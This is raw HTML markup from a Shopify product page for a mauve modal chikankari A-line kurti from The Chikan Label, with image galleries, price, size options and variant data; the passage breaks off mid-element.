            <div class="product-sticky-form__content-wrapper hidden-pocket"><div class="product-sticky-form__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=55 55w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=110 110w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=165 165w" width="1045" height="1396" loading="lazy" sizes="55px" class="product-sticky-form__image"></div><div class="product-sticky-form__info">
                <div class="product-sticky-form__bottom-info">
                  <span class="product-sticky-form__title">Anisa Modal Chikankari A-Line Kurti - Mauve</span>
                  <span class="square-separator square-separator--subdued"></span>
                  <span class="product-sticky-form__price"><span class=money>INR 3,449.00</span></span>

                  <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                    <div class="unit-price-measurement">
                      <span class="unit-price-measurement__price"></span>
                      <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div><div class="product-sticky-form__form"><div class="product-sticky-form__variants hidden-pocket"><div class="select-wrapper" data-selector-type="dropdown">
                      <combo-box fit-toggle initial-focus-selector="[aria-selected='true']" id="sticky-form-option-template--20167074054315__main-1-combo-box" class="combo-box">
                        <span class="combo-box__overlay"></span>

                        <header class="combo-box__header">
                          <p class="combo-box__title heading h6">Size</p>

                          <button type="button" class="combo-box__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
                        </header>

                        <div class="combo-box__option-list" role="listbox"><button type="button" role="option" class="combo-box__option-item" value="559102329003" aria-selected="false">S</button><button type="button" role="option" class="combo-box__option-item" value="559102361771" aria-selected="true">M</button><button type="button" role="option" class="combo-box__option-item" value="559102394539" aria-selected="false">L</button><button type="button" role="option" class="combo-box__option-item" value="559102427307" aria-selected="false">XL</button><button type="button" role="option" class="combo-box__option-item" value="559102460075" aria-selected="false">2XL</button><button type="button" role="option" class="combo-box__option-item" value="559102492843" aria-selected="false">3XL</button></div>

                        <select class="visually-hidden" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" aria-label="Size"><option value="559102329003"  >S</option><option value="559102361771"  selected>M</option><option value="559102394539"  >L</option><option value="559102427307"  >XL</option><option value="559102460075"  >2XL</option><option value="559102492843"  >3XL</option></select>
                      </combo-box>

                      <button type="button" is="toggle-button" class="select" aria-expanded="false" aria-haspopup="listbox" aria-controls="sticky-form-option-template--20167074054315__main-1-combo-box">
                        <span class="select__selected-value">M</span><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></button>
                    </div></div><product-payment-container class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-main-7674723008683-template--20167074054315__main" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--ternary" disabled>Sold out</button>
              </product-payment-container>
            </div>
          </div>
        </div>
      </product-sticky-form></product-rerender><div class="container">
    <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li><li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Anisa Modal Chikankari A-Line Kurti - Mauve</span>
        </li>
      </ol>
    </nav>

    <!-- PRODUCT TOP PART -->

    <product-rerender id="product-info-7674723008683-template--20167074054315__main" observe-form="product-form-main-7674723008683-template--20167074054315__main" allow-partial-rerender>
      <div class="product product--thumbnails-left">
<product-media filtered-ids="[]" form-id="product-form-main-7674723008683-template--20167074054315__main" autoplay-video thumbnails-position="left" reveal-on-scroll product-handle="mauve-anisa-modal-chikankari-a-line-kurti" class="product__media" style="--largest-image-aspect-ratio: 0.748567335243553">
    <div class="product__media-list-wrapper" style="max-width: 1045px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: true,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--20167074054315__main-7674723008683-media-list" class="product__media-list"><div id="product-template--20167074054315__main-26724380213419" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="26724380213419" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1000 1000w" width="1045" height="1396" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--20167074054315__main-26724380278955" class="product__media-item  " data-media-type="image" data-media-id="26724380278955" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1045" alt="Hand-embroidered chikankari kurti in soft mauve modal fabric" srcset="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380475563" class="product__media-item  " data-media-type="image" data-media-id="26724380475563" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1045" alt="Side view of mauve A-line kurti with floral embroidery detailing" srcset="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380344491" class="product__media-item  " data-media-type="image" data-media-id="26724380344491" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1045" alt="Lucknowi chikankari kurti perfect for casual or office wear" srcset="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380410027" class="product__media-item  " data-media-type="image" data-media-id="26724380410027" data-original-position="4"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1045" alt="Mauve chikankari kurti paired with denim for a fusion ethnic look" srcset="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--20167074054315__main-7674723008683-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--20167074054315__main-7674723008683-media-list" class="product__media-nav">
        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button><scroll-shadow class="product__thumbnail-scroll-shadow ">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  " aria-current="true" aria-controls="product-template--20167074054315__main-26724380213419" data-media-id="26724380213419" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380278955" data-media-id="26724380278955" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1045" alt="Hand-embroidered chikankari kurti in soft mauve modal fabric" srcset="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380475563" data-media-id="26724380475563" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1045" alt="Side view of mauve A-line kurti with floral embroidery detailing" srcset="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380344491" data-media-id="26724380344491" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1045" alt="Lucknowi chikankari kurti perfect for casual or office wear" srcset="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380410027" data-media-id="26724380410027" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1045" alt="Mauve chikankari kurti paired with denim for a fusion ethnic look" srcset="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="mauve-anisa-modal-chikankari-a-line-kurti" id="product-template--20167074054315__main-7674723008683-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta data-block-type="meta" data-block-id="template--20167074054315__main" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a></h2>
      <h1 class="product-meta__title heading h3">Anisa Modal Chikankari A-Line Kurti - Mauve</h1>
    

    <div class="product-meta__price-list-container"><div class="price-list"><span class="price price--large">
              <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div></div><product-payment-terms data-block-type="payment-terms" data-block-id="template--20167074054315__main"><form method="post" action="/cart/add" id="product-installment-form-template--20167074054315__main-7674723008683" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42776008130731"><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></product-payment-terms><div class="product-meta__reference"><span class="product-meta__sku text--subdued text--xxsmall">SKU:
          <span class="product-meta__sku-number">T172MO-MAUVE38</span>
        </span></div></product-meta><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-main-7674723008683-template--20167074054315__main" update-url  class="product-form__variants" ><script data-variant type="application/json">{"id":42776008130731,"title":"M","option1":"M","option2":null,"option3":null,"sku":"T172MO-MAUVE38","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":false,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - M","public_title":"M","options":["M"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1--value" class="product-form__option-value">M</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--1" value="559102329003" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--2" value="559102361771" checked="checked">
